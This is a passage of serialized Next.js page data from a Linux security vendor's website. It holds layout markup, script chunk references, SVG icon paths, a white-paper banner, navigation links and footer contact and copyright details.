2px 4px rgba(0,0,0,0.5)\"},\"children\":[[\"$\",\"$L25\",null,{\"component\":\"span\",\"fontWeight\":500,\"color\":\"inherit\",\"children\":\"New White Paper on the Advantages of Agentless EDR for Linux\"}],\". \",[\"$\",\"$L25\",null,{\"component\":\"span\",\"fontWeight\":500,\"display\":{\"xs\":\"none\",\"md\":\"inline\"},\"children\":\"Learn More\"}]]}],[\"$\",\"$L26\",null,{\"color\":\"inherit\",\"children\":[\"$\",\"$L1c\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 24 24\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M14 16.94v-4H5.08l-.03-2.01H14V6.94l5 5Z\"}]}]}]]}]}]]}]}]}],[\"$\",\"$L27\",null,{\"children\":[\"$L28\",[\"$\",\"$L20\",null,{\"component\":\"main\",\"flex\":1,\"children\":[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],[\"$\",\"$L20\",null,{\"component\":\"footer\",\"p\":2,\"children\":[[\"$\",\"$L17\",null,{\"maxWidth\":\"lg\",\"sx\":{\"mb\":8,\"mt\":4},\"children\":[[\"$\",\"$L29\",null,{}],[\"$\",\"$L2a\",null,{\"container\":true,\"spacing\":4,\"mt\":8,\"children\":[[\"$\",\"$L2a\",null,{\"size\":{\"xs\":12,\"sm\":6,\"md\":3},\"children\":[[[\"$\",\"$L25\",null,{\"variant\":\"h4\",\"children\":\"Contact Us\"}],[\"$\",\"$L29\",null,{\"sx\":{\"mt\":2,\"borderColor\":\"currentColor\",\"opacity\":0.5}}]],[\"$\",\"$L20\",null,{\"pt\":2,\"pb\":4,\"children\":[[\"$\",\"$L18\",null,{\"spacing\":1,\"direction\":\"row\",\"alignItems\":\"flex-start\",\"component\":\"$2b\",\"href\":\"tel:+6433792313\",\"underline\":\"none\",\"color\":\"inherit\",\"pb\":2,\"children\":[[\"$\",\"$L1c\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M6.62 10.79c1.44 2.83 3.76 5.15 6.59 6.59l2.2-2.2c.28-.28.67-.36 1.02-.25c1.12.37 2.32.57 3.57.57a1 1 0 0 1 1 1V20a1 1 0 0 1-1 1A17 17 0 0 1 3 4a1 1 0 0 1 1-1h3.5a1 1 0 0 1 1 1c0 1.25.2 2.45.57 3.57c.11.35.03.74-.25 1.02z\"}]}],[\"$\",\"$L25\",null,{\"fontSize\":14,\"children\":\"+64 3 3792313\"}]]}],[\"$\",\"$L18\",null,{\"spacing\":1,\"component\":\"$2b\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"href\":\"https://goo.gl/maps/9cFto1o6GNa9RK6S9\",\"direction\":\"row\",\"alignItems\":\"flex-start\",\"underline\":\"none\",\"color\":\"inherit\",\"children\":[\"$L2c\",\"$L2d\"]}]]}],\"$L2e\",\"$L2f\"]}],\"$L30\",\"$L31\",\"$L32\"]}]]}],\"$L33\"]}]]}],\"$L34\"]}]\n"])</script><script>self.__next_f.push([1,"37:I[24494,[\"6724\",\"static/chunks/6724-609a9d3b4e61bc13.js\",\"7139\",\"static/chunks/7139-0deb759daea567eb.js\",\"1317\",\"static/chunks/1317-db23aaabcb425855.js\",\"2357\",\"static/chunks/2357-d728a6da1ae5fa74.js\",\"4856\",\"static/chunks/4856-23d54e800a21684a.js\",\"8157\",\"static/chunks/8157-94340d42fbfa51ae.js\",\"2033\",\"static/chunks/2033-6068ddf0254c232e.js\",\"5200\",\"static/chunks/5200-0a83afe127ae8adc.js\",\"5476\",\"static/chunks/5476-d56a83c00aaadbdc.js\",\"3427\",\"static/chunks/3427-133227820c86735b.js\",\"746\",\"static/chunks/746-6b098773ef42cc4b.js\",\"2347\",\"static/chunks/app/(base-layout)/layout-61a2e220614ddedb.js\"],\"default\"]\n38:I[81356,[\"6724\",\"static/chunks/6724-609a9d3b4e61bc13.js\",\"7139\",\"static/chunks/7139-0deb759daea567eb.js\",\"1317\",\"static/chunks/1317-db23aaabcb425855.js\",\"2357\",\"static/chunks/2357-d728a6da1ae5fa74.js\",\"4856\",\"static/chunks/4856-23d54e800a21684a.js\",\"8157\",\"static/chunks/8157-94340d42fbfa51ae.js\",\"2033\",\"static/chunks/2033-6068ddf0254c232e.js\",\"5200\",\"static/chunks/5200-0a83afe127ae8adc.js\",\"5476\",\"static/chunks/5476-d56a83c00aaadbdc.js\",\"3427\",\"static/chunks/3427-133227820c86735b.js\",\"746\",\"static/chunks/746-6b098773ef42cc4b.js\",\"2347\",\"static/chunks/app/(base-layout)/layout-61a2e220614ddedb.js\"],\"Image\"]\n39:I[71402,[\"6724\",\"static/chunks/6724-609a9d3b4e61bc13.js\",\"7139\",\"static/chunks/7139-0deb759daea567eb.js\",\"1317\",\"static/chunks/1317-db23aaabcb425855.js\",\"2357\",\"static/chunks/2357-d728a6da1ae5fa74.js\",\"4856\",\"static/chunks/4856-23d54e800a21684a.js\",\"8157\",\"static/chunks/8157-94340d42fbfa51ae.js\",\"2033\",\"static/chunks/2033-6068ddf0254c232e.js\",\"5200\",\"static/chunks/5200-0a83afe127ae8adc.js\",\"5476\",\"static/chunks/5476-d56a83c00aaadbdc.js\",\"3427\",\"static/chunks/3427-133227820c86735b.js\",\"746\",\"static/chunks/746-6b098773ef42cc4b.js\",\"2347\",\"static/chunks/app/(base-layout)/layout-61a2e220614ddedb.js\"],\"default\"]\n3a:I[8492,[\"6724\",\"static/chunks/6724-609a9d3b4e61bc13.js\",\"7139\",\"static/chunks/7139-0deb759daea567eb.js\",\"1317\",\"static/chunks/1317-db23aaabcb425855.js\",\"2357\",\"static/chunks/2357-d728a6da1ae5fa"])</script><script>self.__next_f.push([1,"74.js\",\"4856\",\"static/chunks/4856-23d54e800a21684a.js\",\"8157\",\"static/chunks/8157-94340d42fbfa51ae.js\",\"2033\",\"static/chunks/2033-6068ddf0254c232e.js\",\"5200\",\"static/chunks/5200-0a83afe127ae8adc.js\",\"5476\",\"static/chunks/5476-d56a83c00aaadbdc.js\",\"3427\",\"static/chunks/3427-133227820c86735b.js\",\"746\",\"static/chunks/746-6b098773ef42cc4b.js\",\"2347\",\"static/chunks/app/(base-layout)/layout-61a2e220614ddedb.js\"],\"default\"]\n3b:I[52531,[\"6724\",\"static/chunks/6724-609a9d3b4e61bc13.js\",\"7139\",\"static/chunks/7139-0deb759daea567eb.js\",\"1317\",\"static/chunks/1317-db23aaabcb425855.js\",\"2357\",\"static/chunks/2357-d728a6da1ae5fa74.js\",\"4856\",\"static/chunks/4856-23d54e800a21684a.js\",\"8157\",\"static/chunks/8157-94340d42fbfa51ae.js\",\"2033\",\"static/chunks/2033-6068ddf0254c232e.js\",\"5200\",\"static/chunks/5200-0a83afe127ae8adc.js\",\"5476\",\"static/chunks/5476-d56a83c00aaadbdc.js\",\"3427\",\"static/chunks/3427-133227820c86735b.js\",\"746\",\"static/chunks/746-6b098773ef42cc4b.js\",\"2347\",\"static/chunks/app/(base-layout)/layout-61a2e220614ddedb.js\"],\"default\"]\n3c:I[73393,[\"6724\",\"static/chunks/6724-609a9d3b4e61bc13.js\",\"7139\",\"static/chunks/7139-0deb759daea567eb.js\",\"1317\",\"static/chunks/1317-db23aaabcb425855.js\",\"2357\",\"static/chunks/2357-d728a6da1ae5fa74.js\",\"4856\",\"static/chunks/4856-23d54e800a21684a.js\",\"8157\",\"static/chunks/8157-94340d42fbfa51ae.js\",\"2033\",\"static/chunks/2033-6068ddf0254c232e.js\",\"5200\",\"static/chunks/5200-0a83afe127ae8adc.js\",\"5476\",\"static/chunks/5476-d56a83c00aaadbdc.js\",\"3427\",\"static/chunks/3427-133227820c86735b.js\",\"746\",\"static/chunks/746-6b098773ef42cc4b.js\",\"2347\",\"static/chunks/app/(base-layout)/layout-61a2e220614ddedb.js\"],\"default\"]\n2c:[\"$\",\"$L1c\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M12 11.5A2.5 2.5 0 0 1 9.5 9A2.5 2.5 0 0 1 12 6.5A2.5 2.5 0 0 1 14.5 9a2.5 2.5 0 0 1-2.5 2.5M12 2a7 7 0 0 0-7 7c0 5.25 7 13 7 13s7-7.75 7-13a7 7 0 0 0-7-7\"}]}]\n2d:[\"$\",\"$L25\",null,{\"fontSize\":14,\"children\":\"4 Ash Street Christchurch"])</script><script>self.__next_f.push([1,", New Zealand 8011\"}]\n2e:[[\"$\",\"$L25\",null,{\"variant\":\"h4\",\"children\":\"Connect With Us\"}],[\"$\",\"$L29\",null,{\"sx\":{\"mt\":2,\"borderColor\":\"currentColor\",\"opacity\":0.5}}]]\n"])</script><script>self.__next_f.push([1,"2f:[\"$\",\"$L20\",null,{\"pt\":2,\"pb\":4,\"children\":[\"$\",\"$L18\",null,{\"spacing\":1,\"direction\":\"row\",\"flexWrap\":\"wrap\",\"children\":[[\"$\",\"$L2b\",null,{\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"href\":\"https://twitter.com/sandflysecurity\",\"title\":\"X / Twitter\",\"color\":\"inherit\",\"children\":[\"$\",\"$L1c\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"512\",\"height\":\"512\",\"viewBox\":\"0 0 512 512\",\"fontSize\":\"large\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M389.2 48h70.6L305.6 224.2L487 464H345L233.7 318.6L106.5 464H35.8l164.9-188.5L26.8 48h145.6l100.5 132.9zm-24.8 373.8h39.1L151.1 88h-42z\"}]}]}],[\"$\",\"$L2b\",null,{\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"href\":\"https://nz.linkedin.com/company/sandfly\",\"title\":\"Linkedin\",\"color\":\"inherit\",\"children\":[\"$\",\"$L1c\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":448,\"height\":512,\"viewBox\":\"0 0 448 512\",\"fontSize\":\"large\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3M135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5c0 21.3-17.2 38.5-38.5 38.5m282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7c-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5c67.2 0 79.7 44.3 79.7 101.9z\"}]}]}],[\"$\",\"$L2b\",null,{\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"href\":\"/blog/rss.xml\",\"title\":\"RSS\",\"color\":\"inherit\",\"children\":[\"$\",\"$L1c\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fontSize\":\"large\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M6.18 15.64a2.18 2.18 0 0 1 2.18 2.18C8.36 19 7.38 20 6.18 20C5 20 4 19 4 17.82a2.18 2.18 0 0 1 2.18-2.18M4 4.44A15.56 15.56 0 0 1 19.56 20h-2.83A12.73 12.73 0 0 0 4 7.27zm0 5.66a9.9 9.9 0 0 1 9.9 9.9h-2.83A7.07 7.07 0 0 0 4 12.93z\"}]}]}],[\"$\",\"$L2b\",null,{\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"href\":\"https://www.youtube.com/channel/UCA1Pai8A76DYlB6xJg8yinw\",\"title\":\"Youtube\",\"color\":\"inherit\",\"children\":[\"$\",\"$L1c\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":576,\"height\":512,\"viewBox\":\"0 0 576 512\",\"fontSize\":\"large\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597c-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821c11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305m-317.51 213.508V175.185l142.739 81.205z\"}]}]}],[\"$\",\"$L2b\",null,{\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"href\":\"https://www.reddit.com/r/SandflySecurity/\",\"title\":\"Reddit\",\"color\":\"inherit\",\"children\":[\"$\",\"$L1c\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":512,\"height\":512,\"viewBox\":\"0 0 512 512\",\"fontSize\":\"large\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M440.3 203.5c-15 0-28.2 6.2-37.9 15.9c-35.7-24.7-83.8-40.6-137.1-42.3L293 52.3l88.2 19.8c0 21.6 17.6 39.2 39.2 39.2c22 0 39.7-18.1 39.7-39.7s-17.6-39.7-39.7-39.7c-15.4 0-28.7 9.3-35.3 22l-97.4-21.6c-4.9-1.3-9.7 2.2-11 7.1L246.3 177c-52.9 2.2-100.5 18.1-136.3 42.8c-9.7-10.1-23.4-16.3-38.4-16.3c-55.6 0-73.8 74.6-22.9 100.1c-1.8 7.9-2.6 16.3-2.6 24.7c0 83.8 94.4 151.7 210.3 151.7c116.4 0 210.8-67.9 210.8-151.7c0-8.4-.9-17.2-3.1-25.1c49.9-25.6 31.5-99.7-23.8-99.7M129.4 308.9c0-22 17.6-39.7 39.7-39.7c21.6 0 39.2 17.6 39.2 39.7c0 21.6-17.6 39.2-39.2 39.2c-22 .1-39.7-17.6-39.7-39.2m214.3 93.5c-36.4 36.4-139.1 36.4-175.5 0c-4-3.5-4-9.7 0-13.7c3.5-3.5 9.7-3.5 13.2 0c27.8 28.5 120 29 149 0c3.5-3.5 9.7-3.5 13.2 0c4.1 4 4.1 10.2.1 13.7m-.8-54.2c-21.6 0-39.2-17.6-39.2-39.2c0-22 17.6-39.7 39.2-39.7c22 0 39.7 17.6 39.7 39.7c-.1 21.5-17.7 39.2-39.7 39.2\"}]}]}]]}]}]\n"])</script><script>self.__next_f.push([1,"30:[\"$\",\"$L2a\",null,{\"size\":{\"xs\":12,\"sm\":6,\"md\":3},\"children\":\"$L35\"}]\n31:[\"$\",\"$L2a\",null,{\"size\":{\"xs\":12,\"sm\":6,\"md\":3},\"children\":\"$L36\"}]\n32:[\"$\",\"$L2a\",null,{\"size\":{\"xs\":12,\"sm\":6,\"md\":3},\"children\":[[[\"$\",\"$L25\",null,{\"variant\":\"h4\",\"children\":\"Sign-up For Updates\"}],[\"$\",\"$L29\",null,{\"sx\":{\"mt\":2,\"borderColor\":\"currentColor\",\"opacity\":0.5}}]],[\"$\",\"$L20\",null,{\"pt\":3,\"children\":[\"$\",\"$L37\",null,{}]}]]}]\n"])</script><script>self.__next_f.push([1,"33:[\"$\",\"$L17\",null,{\"maxWidth\":\"lg\",\"children\":[\"$\",\"$L18\",null,{\"direction\":{\"xs\":\"column\",\"sm\":\"row\"},\"spacing\":2,\"textAlign\":{\"xs\":\"center\",\"sm\":\"left\"},\"justifyContent\":\"space-between\",\"alignItems\":\"center\",\"sx\":{\"my\":2},\"children\":[[\"$\",\"$L25\",null,{\"fontSize\":14,\"children\":[\"© 2026 Sandfly Security, Ltd. \",[\"$\",\"$L2b\",null,{\"component\":\"$1b\",\"href\":\"/end-user-license-agreement\",\"color\":\"inherit\",\"underline\":\"always\",\"children\":\"End User License Agreement\"}],\" \u0026 \",[\"$\",\"$L2b\",null,{\"component\":\"$1b\",\"href\":\"/privacy-policy\",\"color\":\"inherit\",\"underline\":\"always\",\"children\":\"Privacy Policy\"}],\". This site is protected by reCAPTCHA and the Google Privacy Policy and Terms of Service apply. Linux® is the registered trademark of Linus Torvalds in the U.S. and other countries.\"]}],[\"$\",\"$L2b\",null,{\"href\":\"https://www.veracode.com/verified/directory/sandfly-security\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"children\":[\"$\",\"$L38\",null,{\"src\":{\"src\":\"/_next/static/media/veracode-verified-standard-white.d24ef83e.png\",\"height\":257,\"width\":974,\"blurDataURL\":\"[data-uri]\",\"blurWidth\":8,\"blurHeight\":2},\"width\":160,\"height\":42,\"title\":\"Veracode Verified Standard\",\"alt\":\"Veracode Verified Standard\"}]}]]}]}]\n"])</script><script>self.__next_f.push([1,"34:[\"$\",\"$L39\",null,{\"disable\":false}]\n3d:T5bb,"])</script><script>self.__next_f.push([1,"M12.99 1.1a.73.73 0 0 1 .57-.27h1.2c.22 0 .43.1.57.28l1.33 1.67h.14a1.38 1.38 0 1 1-1.3.9l-1.1-1.39h-.49l-1.1 1.38a1.38 1.38 0 0 1-1.29 1.88 1.38 1.38 0 1 1 .14-2.77l1.33-1.67Zm-2.28 6.8a.73.73 0 0 0-.58-.28h-.9a.73.73 0 0 0-.6.33l-1.42 2.2a.73.73 0 0 0 0 .8l1.42 2.13-.27 1.59-1.31 1.28c-.1.1-.17.22-.2.35l-.63 2.53a.73.73 0 1 0 1.42.35l.57-2.33 1.34-1.3c.1-.11.18-.25.2-.4l.37-2.11a.73.73 0 0 0-.11-.53l-1.32-1.97.95-1.46h.14l2.19 2.8-.97 7.6-8.5 4.83 2.88-9.34A1.38 1.38 0 1 0 4 14.51L.56 25.64a.73.73 0 0 0 1.06.85l10.42-5.93c.2-.12.34-.32.36-.54l.57-4.43h2.38l.56 4.43c.03.22.17.42.37.54l10.42 5.93a.73.73 0 0 0 1.05-.85L24.32 14.5a1.38 1.38 0 1 0-1.38.47l2.88 9.33-8.5-4.84-.97-7.6 2.19-2.8h.14l.94 1.47-1.31 1.97a.73.73 0 0 0-.11.53l.36 2.1c.03.16.1.3.2.4l1.34 1.31.58 2.33a.73.73 0 1 0 1.42-.35l-.63-2.53a.73.73 0 0 0-.2-.35l-1.31-1.28-.28-1.6 1.42-2.12a.73.73 0 0 0 0-.8l-1.4-2.2a.73.73 0 0 0-.62-.33h-.9c-.22 0-.43.1-.57.28l-2.6 3.32a.73.73 0 0 0-.14.54l.3 2.36h-2.02l.3-2.36a.73.73 0 0 0-.15-.54L10.7 7.9Zm1.42 16.32a.73.73 0 1 0-.78-1.24l-1.38.86a.73.73 0 0 0-.3.88l1.15 3.03c.05.15.16.28.3.36l2.43 1.54a.73.73 0 1 0 .78-1.25L12.1 27l-.84-2.24.87-.54Zm1.9-2.38a.73.73 0 0 1 1.01-.23l3.3 2.07c.3.19.42.55.3.88l-1.1 3a.73.73 0 0 1-1.08.37l-1.5-.94a1.38 1.38 0 0 1-1.87-1.3 1.38 1.38 0 1 1 2.76.13l.62.38.6-1.6-2.8-1.75a.73.73 0 0 1-.24-1.01Zm-.95-15.49a.69.69 0 1 0-1.07.86l1.61 2.02a.69.69 0 0 0 1.08 0l1.61-2.02a.69.69 0 1 0-1.07-.86L14.16 7.7l-1.08-1.35Z"])</script><script>self.__next_f.push([1,"3e:Tc52,"])</script><script>self.__next_f.push([1,"m133.85 13.7-.16-.05c-2.4-.6-4.34-1.08-4.34-3.17 0-1.66 1.26-2.55 3.65-2.55 2.8 0 4.12 1.26 4.41 3.57h3.08c-.29-3.86-3.13-6.09-7.5-6.09-4.12 0-6.69 1.9-6.69 5.23 0 3.65 3.29 4.64 6.3 5.42l.5.12c3.16.8 4.85 1.23 4.85 3.55 0 1.74-.96 3.08-4.01 3.08-3.6 0-5.12-1.74-5.34-4.32h-3.05c.19 4.32 3.62 6.84 8.46 6.84 4.77 0 7.02-2.46 7.02-5.76 0-4.05-3.48-4.94-7.18-5.87Zm-93.33-.05.16.05c3.7.93 7.18 1.82 7.18 5.87 0 3.3-2.25 5.76-7.02 5.76-4.84 0-8.27-2.52-8.46-6.84h3.05c.22 2.58 1.74 4.32 5.33 4.32 3.06 0 4.02-1.34 4.02-3.08 0-2.32-1.7-2.75-4.85-3.55l-.5-.12c-3.01-.78-6.3-1.77-6.3-5.42 0-3.33 2.57-5.23 6.7-5.23 4.36 0 7.2 2.23 7.5 6.09h-3.08c-.3-2.3-1.61-3.57-4.42-3.57-2.39 0-3.65.89-3.65 2.55 0 2.1 1.95 2.58 4.34 3.17ZM196.65 6h2.97v2.84h-2.97V6ZM61.95 23.35c-.51 0-.66-.51-.66-1.5v-6.28c0-3.54-2.25-4.71-5.06-4.71-4.18 0-5.9 2.06-6.02 4.69h2.67c.14-1.83.86-2.58 3.24-2.58 2.01 0 2.6.83 2.6 1.83 0 1.34-1.31 1.6-3.45 2-3.4.66-5.7 1.56-5.7 4.61 0 2.33 1.73 3.92 4.47 3.92 2.22 0 3.77-.89 4.68-2.3h.05c.14 1.55.86 2.06 2.15 2.06.45 0 .9-.06 1.34-.16v-1.61c-.1.02-.2.03-.31.03Zm-3.21-3.73c0 2.39-1.75 3.6-4.1 3.6-1.64 0-2.3-.7-2.3-1.98 0-1.43.99-2.07 3.4-2.58 1.4-.3 2.57-.59 3-.98v1.94Zm8.44 5.33h-2.63V11.28h2.63V13h.06c.72-1.05 2.14-2.12 4.5-2.12 2.51 0 4.55 1.45 4.55 4.59v9.48h-2.65V16.2c0-1.82-.79-3.06-2.76-3.06-2.25 0-3.7 1.37-3.7 3.43v8.4ZM88.88 5.8v7.15h-.06a4.84 4.84 0 0 0-4.2-2.06c-3.49 0-6.11 2.74-6.11 7.24s2.63 7.22 6.1 7.22a5.07 5.07 0 0 0 4.2-1.98h.06v1.6h2.67V5.8h-2.67Zm-3.84 17.37c-2.57 0-3.8-2.36-3.8-5.04s1.23-5.04 3.8-5.04c2.36 0 3.83 1.93 3.83 5.04 0 3.1-1.47 5.04-3.83 5.04Zm13.03-9.7v11.5h-2.63v-11.5h-1.87v-2.18h1.87V9.62c0-3.16 1.32-4.02 3.54-4.02.56.01 1.11.07 1.66.16v2.12a8.44 8.44 0 0 0-1.12-.08c-1.1 0-1.45.32-1.45 1.77v1.71h2.57v2.18h-2.57Zm7.2-7.67h-2.62v19.16h2.63V5.8Zm4.47 21.71c1.07 0 2.28-.53 2.84-2.68l-5.54-13.54h2.86l4 10.46h.06l3.78-10.46h2.73l-5.4 14c-1.34 3.37-2.65 4.47-4.76 4.47-.57 0-1.14-.06-1.7-.18v-2.15c.38.05.76.08 1.13.08Zm39.8-16.64c4.16 0 6.48 2.73 6.48 6.97 0 .37 0 .77-.02 1h-10.5c.06 2.3 1.4 4.4 4.1 4.4 2.41 0 3.32-1.56 3.59-2.47h2.65c-.7 2.63-2.7 4.6-6.3 4.6-4.33 0-6.74-3.08-6.74-7.26 0-4.3 2.59-7.24 6.74-7.24Zm-.07 2.14c-2.2 0-3.8 1.5-3.97 3.76h7.77a3.6 3.6 0 0 0-3.8-3.76Zm18.36 3.24h2.74c-.33-3.08-2.66-5.36-6.17-5.36-4.04 0-6.69 2.96-6.69 7.24s2.65 7.24 6.72 7.24c3.48 0 5.95-2.33 6.14-5.46h-2.74c-.1 1.55-.9 3.26-3.43 3.26-2.89 0-3.94-2.46-3.94-5.03 0-2.58 1.07-5.07 3.94-5.07 2.52 0 3.32 1.76 3.43 3.18Zm7.48-4.96v8.74c0 1.85.8 3.07 2.76 3.09 2.25 0 3.7-1.37 3.7-3.44v-8.39h2.63v13.67h-2.63v-1.71h-.05c-.73 1.05-2.15 2.09-4.5 2.09-2.52 0-4.56-1.45-4.56-4.58v-9.47h2.65Zm11.86 0v13.68h2.63v-7.08c0-2.6 1.71-4.4 4.1-4.4.3 0 .6.03.88.08v-2.52a9.21 9.21 0 0 0-1.26-.08c-1.84 0-2.96 1.2-3.67 2.92h-.05v-2.6h-2.63Zm9.67 0h2.62v13.68h-2.62V11.28Zm4.77 0v2.18h1.97v7.63c0 3.17 1.37 4.03 3.6 4.03.56 0 1.13-.05 1.68-.17v-2.11c-.37.07-.75.1-1.12.1-1.13 0-1.53-.33-1.53-1.76v-7.72h2.63v-2.18h-2.63v-4.4h-2.63v4.4h-1.97Zm11.44 15.93c1.06 0 2.25-.53 2.81-2.65l-5.49-13.4h2.83l3.95 10.35h.06l3.74-10.35h2.7L218.34 25c-1.33 3.34-2.63 4.43-4.72 4.43-.56 0-1.12-.06-1.67-.19v-2.12c.37.05.74.08 1.11.08Z"])</script><script>self.__next_f.push([1,"28:[\"$\",\"$L3a\",null,{\"position\":\"static\",\"color\":\"transparent\",\"elevation\":0,\"children\":[\"$\",\"$L17\",null,{\"maxWidth\":\"lg\",\"disableGutters\":true,\"children\":[[\"$\",\"$L3b\",null,{\"variant\":\"dense\",\"sx\":{\"minHeight\":32,\"mt\":1,\"display\":{\"xs\":\"none\",\"md\":\"flex\"}},\"children\":[[\"$\",\"$L20\",null,{\"sx\":{\"flexGrow\":1}}],[[\"$\",\"$L3c\",\"39710833\",{\"data\":{\"id\":\"39710833\",\"title\":\"Partners\",\"excerpt\":\"\",\"children\":[{\"id\":\"V0VJgpjqReSJ4CItCTY8Qg\",\"title\":\"Deal Registration\",\"excerpt\":\"\",\"slug\":\"deal-registration\",\"parent\":{\"slug\":\"partner\",\"parent\":{\"slug\":\"about-us\"}},\"enableAliasing\":false,\"internalAlias\":null,\"url\":\"\",\"path\":\"/about-us/partner/deal-registration\",\"children\":\"$undefined\"}],\"slug\":\"partner\",\"parent\":{\"slug\":\"about-us\",\"parent\":null},\"enableAliasing\":false,\"internalAlias\":null,\"url\":\"\",\"path\":\"/about-us/partner\"},\"disabledChildren\":true}],[\"$\",\"$L3c\",\"39710967\",{\"data\":{\"id\":\"39710967\",\"title\":\"Support\",\"excerpt\":\"\",\"children\":[],\"slug\":\"support\",\"parent\":null,\"enableAliasing\":false,\"internalAlias\":null,\"url\":\"\",\"path\":\"/support\"},\"disabledChildren\":true}],[\"$\",\"$L3c\",\"39710834\",{\"data\":{\"id\":\"39710834\",\"title\":\"Contact Us\",\"excerpt\":\"\",\"children\":[],\"slug\":\"contact-us\",\"parent\":null,\"enableAliasing\":false,\"internalAlias\":null,\"url\":\"\",\"path\":\"/contact-us\"},\"disabledChildren\":true}]]]}],[\"$\",\"$L3b\",null,{\"variant\":\"dense\",\"sx\":{\"alignItems\":\"center\",\"minHeight\":64},\"children\":[[\"$\",\"$L20\",null,{\"component\":\"$1b\",\"href\":\"/\",\"sx\":{\"display\":\"block\",\"height\":\"100%\",\"width\":\"100%\",\"maxWidth\":{\"xs\":150,\"sm\":163,\"lg\":300},\"color\":\"currentColor\"},\"children\":[[\"$\",\"$L20\",null,{\"component\":\"svg\",\"style\":{\"width\":\"100%\",\"fill\":\"#000000\"},\"viewBox\":\"0 0 232 30\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"sx\":{\"display\":{\"xs\":\"none\",\"lg\":\"inline-block\"}},\"children\":[[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"$3d\",\"fill\":\"#21f4db\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"$3e\",\"fill\":\"currentColor\"}],\"$L3f\"]}],\"$L40\"]}],\"$L41\",\"$L42\",\"$L43\",\"$L44\"]}]]}]}]\n"])</script><script>self.__next_f.push([1,"48:I[63478,[\"6724\",\"static/chunks/6724-609a9d3b4e61bc13.js\",\"7139\",\"static/chunks/7139-0deb759daea567eb.js\",\"1317\",\"static/chunks/1317-db23aaabcb425855.js\",\"2357\",\"static/chunks/2357-d728a6da1ae5fa74.js\",\"4856\",\"static/chunks/4856-23d54e800a21684a.js\",\"8157\",\"static/chunks/8157-94340d42fbfa51ae.js\",\"2033\",\"static/chunks/2033-6068ddf0254c232e.js\",\"5200\",\"static/chunks/5200-0a83afe127ae8adc.js\",\"5476\",\"static/chunks/5476-d56a83c00aaadbdc.js\",\"3427\",\"static/chunks/3427-133227820c86735b.js\",\"746\",\"static/chunks/746-6b098773ef42cc4b.js\",\"2347\",\"static/chunks/app/(base-layout)/layout-61a2e220614ddedb.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"4c:I[36552,[\"6724\",\"static/chunks/6724-609a9d3b4e61bc13.js\",\"7139\",\"static/chunks/7139-0deb759daea567eb.js\",\"1317\",\"static/chunks/1317-db23aaabcb425855.js\",\"2357\",\"static/chunks/2357-d728a6da1ae5fa74.js\",\"4856\",\"static/chunks/4856-23d54e800a21684a.js\",\"8157\",\"static/chunks/8157-94340d42fbfa51ae.js\",\"2033\",\"static/chunks/2033-6068ddf0254c232e.js\",\"3434\",\"static/chunks/3434-d9295baeacdda705.js\",\"5476\",\"static/chunks/5476-d56a83c00aaadbdc.js\",\"4053\",\"static/chunks/4053-89cf0b19eb742633.js\",\"7502\",\"static/chunks/7502-682156f17879a64f.js\",\"4193\",\"static/chunks/4193-5480e18644254ce9.js\",\"4852\",\"static/chunks/4852-e40bf34a949a82eb.js\",\"8265\",\"static/chunks/8265-b4f83168e1792ea0.js\",\"5713\",\"static/chunks/5713-280f6705657f6120.js\",\"8787\",\"static/c